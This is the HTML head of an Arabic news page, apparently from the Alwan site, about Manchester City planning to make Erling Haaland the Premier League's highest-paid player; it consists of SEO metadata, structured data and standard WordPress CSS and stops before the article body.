

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alwan-news.com/1895/
body_size: 31206
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>هالاند سيكون الأعلى أجراً في الدوري الإنجليزي - ألوان</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="نادي مانشستر سيتي لجعل لاعب نادي بوروسيا دورتموند النرويجي ايرلينغ هالاند أعلى لاعبي الدوري الانجليزي أجراً، إذا نجحت التفاوضات بضمه في نهاية هذا" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="الوان"/>
	<meta name="google-site-verification" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="msvalidate.01" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="yandex-verification" content="fbba6adf3dbe8e97" />
	<link rel="canonical" href="https://www.alwan-news.com/1895/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="ألوان ألوان منصة إعلامية تناقش القضايا الاجتماعية - 24 يناير، 2026" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="هالاند سيكون الأعلى أجراً في الدوري الإنجليزي - ألوان" />
		<meta property="og:description" content="نادي مانشستر سيتي لجعل لاعب نادي بوروسيا دورتموند النرويجي ايرلينغ هالاند أعلى لاعبي الدوري الانجليزي أجراً، إذا نجحت التفاوضات بضمه في نهاية هذا" />
		<meta property="og:url" content="https://www.alwan-news.com/1895/" />
		<meta property="fb:app_id" content="https://www.facebook.com/alwan2022" />
		<meta property="fb:admins" content="https://www.facebook.com/alwan2022" />
		<meta property="og:image" content="https://www.alwan-news.com/wp-content/uploads/2022/03/هالند-آرليند.webp" />
		<meta property="og:image:secure_url" content="https://www.alwan-news.com/wp-content/uploads/2022/03/هالند-آرليند.webp" />
		<meta property="og:image:width" content="656" />
		<meta property="og:image:height" content="395" />
		<meta property="article:tag" content="رياضة" />
		<meta property="article:tag" content="منوعات" />
		<meta property="article:tag" content="الدوري الاسباني" />
		<meta property="article:tag" content="الدوري الانجليزي" />
		<meta property="article:tag" content="هالاند" />
		<meta property="article:published_time" content="2022-03-18T00:05:53+00:00" />
		<meta property="article:modified_time" content="2022-03-18T00:05:54+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/alwan2022" />
		<meta property="article:author" content="https://www.facebook.com/alwan2022" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@alwan_2022" />
		<meta name="twitter:title" content="هالاند سيكون الأعلى أجراً في الدوري الإنجليزي - ألوان" />
		<meta name="twitter:description" content="نادي مانشستر سيتي لجعل لاعب نادي بوروسيا دورتموند النرويجي ايرلينغ هالاند أعلى لاعبي الدوري الانجليزي أجراً، إذا نجحت التفاوضات بضمه في نهاية هذا" />
		<meta name="twitter:creator" content="@alwan_2022" />
		<meta name="twitter:image" content="https://www.alwan-news.com/wp-content/uploads/2022/02/Logo.png" />
		<meta name="twitter:label1" content="كُتب من قِبل" />
		<meta name="twitter:data1" content="الوان" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.alwan-news.com\/1895\/#article","name":"\u0647\u0627\u0644\u0627\u0646\u062f \u0633\u064a\u0643\u0648\u0646 \u0627\u0644\u0623\u0639\u0644\u0649 \u0623\u062c\u0631\u0627\u064b \u0641\u064a \u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a - \u0623\u0644\u0648\u0627\u0646","headline":"\u0647\u0627\u0644\u0627\u0646\u062f \u0633\u064a\u0643\u0648\u0646 \u0627\u0644\u0623\u0639\u0644\u0649 \u0623\u062c\u0631\u0627\u064b \u0641\u064a \u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a","author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/03\/\u0647\u0627\u0644\u0646\u062f-\u0622\u0631\u0644\u064a\u0646\u062f.webp","width":656,"height":395,"caption":"\u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0627\u0646\u0643\u0644\u064a\u0632\u064a"},"datePublished":"2022-03-18T00:05:53+03:00","dateModified":"2022-03-18T00:05:54+03:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/www.alwan-news.com\/1895\/#webpage"},"isPartOf":{"@id":"https:\/\/www.alwan-news.com\/1895\/#webpage"},"articleSection":"\u0631\u064a\u0627\u0636\u0629, \u0645\u0646\u0648\u0639\u0627\u062a, \u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0627\u0633\u0628\u0627\u0646\u064a, \u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0627\u0646\u062c\u0644\u064a\u0632\u064a, \u0631\u064a\u0627\u0636\u0629, \u0647\u0627\u0644\u0627\u0646\u062f"},{"@type":"BreadcrumbList","@id":"https:\/\/www.alwan-news.com\/1895\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.alwan-news.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/#listItem","name":"\u0645\u0646\u0648\u0639\u0627\u062a"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/#listItem","position":2,"name":"\u0645\u0646\u0648\u0639\u0627\u062a","item":"https:\/\/www.alwan-news.com\/category\/mix\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/sports\/#listItem","name":"\u0631\u064a\u0627\u0636\u0629"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/sports\/#listItem","position":3,"name":"\u0631\u064a\u0627\u0636\u0629","item":"https:\/\/www.alwan-news.com\/category\/mix\/sports\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/1895\/#listItem","name":"\u0647\u0627\u0644\u0627\u0646\u062f \u0633\u064a\u0643\u0648\u0646 \u0627\u0644\u0623\u0639\u0644\u0649 \u0623\u062c\u0631\u0627\u064b \u0641\u064a \u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/#listItem","name":"\u0645\u0646\u0648\u0639\u0627\u062a"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/1895\/#listItem","position":4,"name":"\u0647\u0627\u0644\u0627\u0646\u062f \u0633\u064a\u0643\u0648\u0646 \u0627\u0644\u0623\u0639\u0644\u0649 \u0623\u062c\u0631\u0627\u064b \u0641\u064a \u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/sports\/#listItem","name":"\u0631\u064a\u0627\u0636\u0629"}}]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/#person","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/1895\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author","url":"https:\/\/www.alwan-news.com\/author\/alwannews\/","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/1895\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"WebPage","@id":"https:\/\/www.alwan-news.com\/1895\/#webpage","url":"https:\/\/www.alwan-news.com\/1895\/","name":"\u0647\u0627\u0644\u0627\u0646\u062f \u0633\u064a\u0643\u0648\u0646 \u0627\u0644\u0623\u0639\u0644\u0649 \u0623\u062c\u0631\u0627\u064b \u0641\u064a \u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a - \u0623\u0644\u0648\u0627\u0646","description":"\u0646\u0627\u062f\u064a \u0645\u0627\u0646\u0634\u0633\u062a\u0631 \u0633\u064a\u062a\u064a \u0644\u062c\u0639\u0644 \u0644\u0627\u0639\u0628 \u0646\u0627\u062f\u064a \u0628\u0648\u0631\u0648\u0633\u064a\u0627 \u062f\u0648\u0631\u062a\u0645\u0648\u0646\u062f \u0627\u0644\u0646\u0631\u0648\u064a\u062c\u064a \u0627\u064a\u0631\u0644\u064a\u0646\u063a \u0647\u0627\u0644\u0627\u0646\u062f \u0623\u0639\u0644\u0649 \u0644\u0627\u0639\u0628\u064a \u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0627\u0646\u062c\u0644\u064a\u0632\u064a \u0623\u062c\u0631\u0627\u064b\u060c \u0625\u0630\u0627 \u0646\u062c\u062d\u062a \u0627\u0644\u062a\u0641\u0627\u0648\u0636\u0627\u062a \u0628\u0636\u0645\u0647 \u0641\u064a \u0646\u0647\u0627\u064a\u0629 \u0647\u0630\u0627","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.alwan-news.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.alwan-news.com\/1895\/#breadcrumblist"},"author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"creator":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/03\/\u0647\u0627\u0644\u0646\u062f-\u0622\u0631\u0644\u064a\u0646\u062f.webp","@id":"https:\/\/www.alwan-news.com\/1895\/#mainImage","width":656,"height":395,"caption":"\u0627\u0644\u062f\u0648\u0631\u064a \u0627\u0644\u0627\u0646\u0643\u0644\u064a\u0632\u064a"},"primaryImageOfPage":{"@id":"https:\/\/www.alwan-news.com\/1895\/#mainImage"},"datePublished":"2022-03-18T00:05:53+03:00","dateModified":"2022-03-18T00:05:54+03:00"},{"@type":"WebSite","@id":"https:\/\/www.alwan-news.com\/#website","url":"https:\/\/www.alwan-news.com\/","name":"\u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632","description":"\u0645\u0646\u0635\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u062a\u0646\u0627\u0642\u0634 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","inLanguage":"ar","publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; الخلاصة" href="https://www.alwan-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; خلاصة التعليقات" href="https://www.alwan-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; هالاند سيكون الأعلى أجراً في الدوري الإنجليزي خلاصة التعليقات" href="https://www.alwan-news.com/1895/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F1895%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F1895%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/paragraph/style.min.css */
</style>
